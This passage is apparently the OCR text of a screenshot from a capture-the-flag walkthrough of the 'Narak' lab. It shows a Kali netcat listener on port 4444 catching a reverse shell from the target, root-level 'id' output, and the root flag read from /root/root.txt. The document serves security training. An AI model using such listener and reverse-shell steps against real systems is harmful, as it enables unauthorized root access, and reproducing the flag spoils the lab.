 1 2 3 4
1:15
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ssh inferno@172.16.31.11
inferno@172.16.31.11's password:
Trash
File System
Home
1.bf
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.31.10] from (UNKNOWN) [172.16.31.11] 35580
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/# whaomi
whaomi
Command 'whaomi' not found, did you mean:
command 'whoami' from deb coreutils
Try: apt install <deb name>
root@ubuntu:/# cd /root
cd /root
root@ubuntu:/root# ls
ls
root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
NARAK
Root Flag: {9440aee508b6215995219c58c8ba4b45}
!! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/hackinarticles
Jeenali Kothari : https://www.linkedin.com/in/jeenali-kothari/